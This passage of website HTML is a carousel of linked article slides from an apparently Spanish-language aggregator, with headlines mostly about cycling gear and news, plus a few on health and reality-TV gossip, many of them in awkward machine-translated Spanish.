					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2022/10/OCTUBRE-AXA_HK_YOGA_PILATES.png" alt="Yoga versus Pilates ¿Cuál es mejor?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Yoga versus Pilates ¿Cuál es mejor?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="554" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-neumatico-corsa-pro-speed-tt-ganador-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Vittoria-Corsa-PRO-Speed-Tire-TDF-TT.jpeg" alt="El neumático Corsa PRO Speed ​​TT ganador del Vittoria Tour de Francia finalmente está disponible para las masas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El neumático Corsa PRO Speed ​​TT ganador del Vittoria Tour de Francia finalmente está disponible para las masas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="557" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/garmin-edge-1050-tiene-informes-y-entren/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Garmin-Edge-1050-cycling-computer-header-1536x1025.jpeg" alt="Garmin Edge 1050 tiene informes y entrenamiento similares a los de Waze, pero menos batería" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Garmin Edge 1050 tiene informes y entrenamiento similares a los de Waze, pero menos batería</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="558" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-calcular-la-velocidad-media-de-un-ciclista/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/calcula-la-velocidad-media-de-un-ciclista-como-un-profesional-una-guia-paso-a-paso-mundo-bicicletas-1.jpg" alt="Calcula la velocidad media de un ciclista como un profesional: una guía paso a paso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calcula la velocidad media de un ciclista como un profesional: una guía paso a paso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="559" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fox-float-x2-los-amortiguadores-se-vuelven-mas-suaves-con-un-nuevo-diseno-de-monotubos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-float-x2-rear-shock-4.webp.webp" alt="FOX FLOAT X2 Los amortiguadores se vuelven más suaves con un nuevo diseño de monotubos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">FOX FLOAT X2 Los amortiguadores se vuelven más suaves con un nuevo diseño de monotubos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="561" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sorteo-tome-nuestra-encuesta-para-la-oportunidad-de-ganar-un-par-de-frenos-ultimate-de-sr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-70_90-Motive-Lifestyle-16.webp.webp" alt="Video Sorteo: tome nuestra encuesta para la oportunidad de ganar un par de frenos Ultimate de SRAM MTB Acabo de lanzar Ultimate" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sorteo: tome nuestra encuesta para la oportunidad de ganar un par de frenos Ultimate de SRAM MTB Acabo de lanzar Ultimate</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="565" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-mas-rapido-del-mundoja-el-juego-de-ru/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Roval-Rapide-CLX-II-Team-Wheelset-rim-scaled.jpeg" alt="¿El más rápido del mundo?  El juego de ruedas del equipo Roval Rapide CLX II hace grandes afirmaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿El más rápido del mundo?  El juego de ruedas del equipo Roval Rapide CLX II hace grandes afirmaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="573" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sneak-peak-los-proximos-cascos-de-poc-reclaman-virginia-tech-safest-road-mountain-titulos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2025-latest-Virginia-Tech-Helmet-Ratings-safest-bicycle-helmets.webp.webp" alt="Sneak Peak: los próximos cascos de POC reclaman Virginia Tech Safest Road & Mountain Títulos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sneak Peak: los próximos cascos de POC reclaman Virginia Tech Safest Road & Mountain Títulos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="574" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/coge-un-casco-poc-ventral-air-edicion-li/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2024-POC-Ventral-Air-MIPS-limited-Alison-Jackson-Cobbles-edition-aero-road-bike-helmet_photo-by-Ashley-and-Jered-Gruber_Queen-of-the-Cobbles-recon.jpg" alt="Coge un casco POC Ventral Air edición limitada de Alison Jackson EF mientras intenta repetir" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Coge un casco POC Ventral Air edición limitada de Alison Jackson EF mientras intenta repetir</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="576" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-smith-payroll-mips-esta-bien-ve/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/SMITH-Payroll-helmet-SF-title-pic.jpg" alt="El casco SMITH Payroll MIPS está bien ventilado, es protector y cuenta con certificación eMTB" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco SMITH Payroll MIPS está bien ventilado, es protector y cuenta con certificación eMTB</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="577" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-elly-hoskin-gana-la-copa-mundial-de-bielsko-biaa-enduro-en-hp-spartan-hp-de-high-pivot/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Devinci-Spartan-HP-Carbon-high-pivot-enduro-mountain-bike-of-2025-Bielsko-Biala-UCI-World-Cup-EDR-wi.webp" alt="Video Elly Hoskin gana la Copa Mundial de Bielsko-Biała Enduro en HP Spartan HP de High-Pivot" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Elly Hoskin gana la Copa Mundial de Bielsko-Biała Enduro en HP Spartan HP de High-Pivot</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="579" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-hay-que-cambiar-el-cassette-de-la-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-5.jpg" alt="¿Cuándo es el momento adecuado para reemplazar el cassette de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para reemplazar el cassette de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="580" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-gracias-papa-una-historia-del-dia-del-padre-sobre-bicicletas-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2025-fathers-Day-Post-hero-e1748975676237-1.webp.webp" alt="Video ¡Gracias papá! Una historia del Día del Padre sobre bicicletas …" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Gracias papá! Una historia del Día del Padre sobre bicicletas …</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="582" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/campagnolo-renueva-ruedas-mas-anchas-lig/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/New-Campagnolo-Bora-Ultra-WTO-faster-lighter-aero-carbon-road-bike-wheelset.jpg" alt="Campagnolo renueva ruedas más anchas, ligeras y más Aero Bora WTO y Bora Ultra WTO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Campagnolo renueva ruedas más anchas, ligeras y más Aero Bora WTO y Bora Ultra WTO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="584" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/virginia-tech-actualiza-su-sistema-de-calificacion-estrella-porque-los-cascos-se-estan-volviend/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/POC-Cularis-mountain-bike-helmet_safest-MTB-helmet_lightweight-ventilated-safe.webp.webp" alt="Virginia Tech actualiza su sistema de calificación estrella porque los cascos se están volviendo más seguros Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Virginia Tech actualiza su sistema de calificación estrella porque los cascos se están volviendo más seguros Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="587" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aeron-presenta-camaras-de-aire-ultralige/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Aeron-lightweight-tpu-bicycle-innertube-3.jpg" alt="Aeron presenta cámaras de aire ultraligeras de TPU más resistentes y ligeras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aeron presenta cámaras de aire ultraligeras de TPU más resistentes y ligeras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="588" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-pro-lanza-el-nuevo-manillar-de-tharsis-evo-para-las-cabinas-mtb-integradas-de-dos-piezas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/PRO-Tharsis-EVO-cockpit.webp.webp" alt="Video PRO lanza el nuevo manillar de Tharsis Evo para las cabinas MTB integradas de dos piezas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video PRO lanza el nuevo manillar de Tharsis Evo para las cabinas MTB integradas de dos piezas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="589" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cannondale-anuncia-scalpel-lab71-cfr-team-edition-con-nuevo-xtr-di2-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/C25_LAB71_Scalpel_CFR_Carousel_1435-scaled.webp.webp" alt="Cannondale anuncia Scalpel Lab71 CFR Team Edition con nuevo XTR DI2 Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cannondale anuncia Scalpel Lab71 CFR Team Edition con nuevo XTR DI2 Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="590" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-hay-un-limitelos-comentarios-de-luciana-que-incomodaron-a-bati-y-el-duro-comunicado-de-gr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/12/xY1tPhwdp_2000x1500__1.jpg" alt="Video “Hay un limite”los comentarios de Luciana que incomodaron a Bati y el duro comunicado de Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video “Hay un limite”los comentarios de Luciana que incomodaron a Bati y el duro comunicado de Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="591" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-pequenos-perros-viajan-como-et-con-la-nueva-canasta-de-bicicletas-de-po-campo-pinellas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/SOC-Po-Campo-Pinellas-Bike-Bag-hero.webp.webp" alt="Video Pequeños perros viajan como ET con la nueva canasta de bicicletas de Po Campo Pinellas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Pequeños perros viajan como ET con la nueva canasta de bicicletas de Po Campo Pinellas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="592" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-irc-tire-lanza-siete-neumaticos-nuevos-en-unbound/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/IRC-Tire-Launch.webp.webp" alt="Video IRC Tire lanza siete neumáticos nuevos en Unbound" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video IRC Tire lanza siete neumáticos nuevos en Unbound</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="596" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/stinner-frameworks-lanza-el-tunel-asequible-select-steel-y-el-podio-ti-hardtails-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Stinner-Frameworks-Tunnel-Podium-and-Select-Hardtail-hero-Large-e1744303922666.webp.webp" alt="Stinner Frameworks lanza el túnel asequible Select Steel y el podio Ti HardTails Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Stinner Frameworks lanza el túnel asequible Select Steel y el podio Ti HardTails Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="597" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/highbar-planea-reemplazar-las-correas-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/HighBar-Demands-a-Better-Fitting-Helmet-Strap.png" alt="HighBar planea reemplazar las correas de su casco (y es más aerodinámico)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">HighBar planea reemplazar las correas de su casco (y es más aerodinámico)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="598" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-adicto-a-scott-comodidad-sobre-el-rendimiento-de-la-carrera/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/SCOTT_LAUNCH_ADDICT_2025_www.danielgeiger.net_5816-1536x1025.jpg" alt="Video El nuevo adicto a Scott: comodidad sobre el rendimiento de la carrera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo adicto a Scott: comodidad sobre el rendimiento de la carrera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="601" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-time-xysto-mtb-pedals-clip-in-en-big-platform-para-dh-gravity-enduro-racing/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Time-Xysto-large-platform-clipless-mountain-bike-pedals_photo-by-Jack-Berg_Vali-Holl.webp.webp" alt="Video Time Xysto MTB Pedals Clip-In en Big Platform para DH, Gravity & Enduro Racing" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Time Xysto MTB Pedals Clip-In en Big Platform para DH, Gravity & Enduro Racing</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="606" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/manitou-presenta-una-horquilla-y-un-amor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/manitou-r8-xc-mtb-fork-action.jpg" alt="Manitou presenta una horquilla y un amortiguador XC más ligeros, además de un Mattoc retro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Manitou presenta una horquilla y un amortiguador XC más ligeros, además de un Mattoc retro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="607" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-emtb-ari-nebo-peak-es-liviano-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-ari-nebo-peak-lightweight-eMTB-4.jpg" alt="El nuevo eMTB Ari Nebo Peak es liviano, pero dura mucho tiempo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo eMTB Ari Nebo Peak es liviano, pero dura mucho tiempo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="608" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primeros-paseos-dos-semanas-en-el-nuevo-yeti-lte-de-potencia-completa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Yeti-LTe-side.jpeg" alt="Video Primeros paseos: dos semanas en el nuevo Yeti LTE de potencia completa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primeros paseos: dos semanas en el nuevo Yeti LTE de potencia completa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="609" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-neuhaus-metalworks-presenta-a-nova-32-mtb-con-la-industria-nueve-ruedas-de-32/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Neuhaus-32-inch-single-speed-Industry-Nine-wheels-MADE-show14-1536x1024.jpg" alt="Video Neuhaus Metalworks presenta a Nova 32 “MTB con la industria nueve ruedas de 32”." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Neuhaus Metalworks presenta a Nova 32 “MTB con la industria nueve ruedas de 32”.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="610" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/enduro-bearings-lanza-dos-nuevas-incorpo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Enduro-Bearings-Linear-Headset-Press-hero.jpeg" alt="Enduro Bearings lanza dos nuevas incorporaciones a la línea Pro Tools + soportes inferiores y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Enduro Bearings lanza dos nuevas incorporaciones a la línea Pro Tools + soportes inferiores y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="611" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-tumbleweed-cycles-actualizas-stargazer-para-mejor-agrega-udh-geo-tweak-y-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Tumbleweed-Bicycles-Gen-2-Stargazer-hero.jpeg" alt="Video Tumbleweed Cycles actualizas StarGazer para mejor, agrega UDH, Geo Tweak y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Tumbleweed Cycles actualizas StarGazer para mejor, agrega UDH, Geo Tweak y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="612" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trascendio-cual-seria-la-verdadera-causa-de-la-muerte-de-veronica-zanzul-ex-participante-de-gra/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/21/9prM9Bai6_2000x1500__1.jpg" alt="Trascendió cuál sería la verdadera causa de la muerte de Verónica Zanzul, ex participante de “Gran Hermano” Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trascendió cuál sería la verdadera causa de la muerte de Verónica Zanzul, ex participante de “Gran Hermano” Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cobertura-de-pierna-completa-imposiblemente-ligera-revision-de-pantalones-de-senderos-de-veloci/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Velocio-pants-close.jpeg" alt="Cobertura de pierna completa, imposiblemente ligera: revisión de pantalones de senderos de Velocio Ultralight" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cobertura de pierna completa, imposiblemente ligera: revisión de pantalones de senderos de Velocio Ultralight</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bikeyoke-sagma-3d-prints-mtb-saddle-a-la-mitad-del-precio-de-la-competencia-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/BikeYoke-Sagma-3D-affordable-3d-printed-saddle-comfort_rendering.webp.webp" alt="Bikeyoke Sagma 3D Prints MTB Saddle a la mitad del precio de la competencia Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bikeyoke Sagma 3D Prints MTB Saddle a la mitad del precio de la competencia Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-zwift-drop-shop-ofrece-nuevas-bicicletas-de-halo-como-la-cuchilla-r4000-cannondale-r4000/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Zwift-Halo-Bikes-Drop-shop-all-1536x864.png" alt="Video Zwift Drop Shop ofrece nuevas bicicletas de halo como la cuchilla R4000 Cannondale R4000" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Zwift Drop Shop ofrece nuevas bicicletas de halo como la cuchilla R4000 Cannondale R4000</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-una-bicicleta-de-pedaleo-asistido/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-5.jpg" alt="Bicicleta de pedaleo asistido: una guía completa para entender su funcionamiento y beneficios" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de pedaleo asistido: una guía completa para entender su funcionamiento y beneficios</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lauf-uthald-review-rendimiento-de-pavimento-suave-y-luego-algunos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/lauf-uthald-road-bike-review-tyler-7.webp.webp" alt="Lauf Úthald Review – rendimiento de pavimento suave y luego algunos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lauf Úthald Review – rendimiento de pavimento suave y luego algunos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/reactor-no22-de-3d-reactor-bike-aero-pulgadas-hacia-la-produccion-con-un-increible-combo-de-bar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/No22-reactor-aero-stem-1536x1024.jpg" alt="Reactor No22 de 3D Reactor Bike Aero pulgadas hacia la producción con un increíble combo de barra de carbono/TI/tallo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reactor No22 de 3D Reactor Bike Aero pulgadas hacia la producción con un increíble combo de barra de carbono/TI/tallo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alimentos-con-y-sin-almidon/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2017/09/ThinkstockPhotos-512993458-alimentos-almidÃ³n-interior.jpg" alt="Alimentos con y sin almidón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Alimentos con y sin almidón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cannondale-actualiza-scalpel-con-120-de-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Cannondale-Scalpel-120-LAB71-.jpeg" alt="Cannondale actualiza Scalpel con 120 de recorrido delantero y trasero más barra de carbono de una pieza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cannondale actualiza Scalpel con 120 de recorrido delantero y trasero más barra de carbono de una pieza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fotos-espia-es-este-prototipo-bh-xc-la-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Spy-Shots-BH-Lynx-Race-EVO-v2-prototype_next-gen-carbon-XC-MTB-XCO-cross-country-mountain-bike-proto_sneak-peek.jpg" alt="Fotos espía: ¿Es este prototipo BH XC la próxima evolución de su bicicleta de montaña Lynx Race?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fotos espía: ¿Es este prototipo BH XC la próxima evolución de su bicicleta de montaña Lynx Race?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/commencal-meta-ht-xs-cierra-la-brecha-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Commencal-Meta-HT-XS-mini-mullet-275-26-inch-enduro-all-mountain-bike-hardtail_photo-by-Nico-Brizin_Ava-Chaumet-Lagrange-riding-rock.jpg" alt="Commencal Meta HT XS cierra la brecha entre las bicicletas de montaña para niños y adultos listas para triturar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Commencal Meta HT XS cierra la brecha entre las bicicletas de montaña para niños y adultos listas para triturar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-carretera-strada-italia-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/3T-Strada-Italia-all-new-fat-tire-aero-carbon-road-bike-made-in-Italy_riding.jpg" alt="La bicicleta de carretera Strada Italia 3T de próxima generación está fabricada en Italia para ofrecer neumáticos más anchos, comodidad y velocidad adicional" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de carretera Strada Italia 3T de próxima generación está fabricada en Italia para ofrecer neumáticos más anchos, comodidad y velocidad adicional</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hutchinson-dice-que-el-blackbird-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Hutchinson-Blackbird-side-walls-scaled.jpeg" alt="Reseña: Hutchinson dice que el Blackbird es el neumático de carretera más rápido de todos los tiempos, y estamos de acuerdo." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña: Hutchinson dice que el Blackbird es el neumático de carretera más rápido de todos los tiempos, y estamos de acuerdo.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/contra-el-estrenimiento-alimentos-ricos-en-fibra/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2016/12/ThinkstockPhotos-484068583.-estreÃ±imiento-interior.jpg" alt="Contra el estreñimiento: Alimentos ricos en fibra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Contra el estreñimiento: Alimentos ricos en fibra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-trainingpeaks-virtual-agrega-rutas-del-mundo-real-con-una-nueva-funcion-gpxplore/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/11/TrainingPeaks-Virtual-1536x857.png" alt="Video TrainingPeaks Virtual agrega rutas del mundo real con una nueva función GPXPLORE" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video TrainingPeaks Virtual agrega rutas del mundo real con una nueva función GPXPLORE</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-deportivo-mas-rapido-del-mundo/" target="_blank">
			  					<div class="image-container">
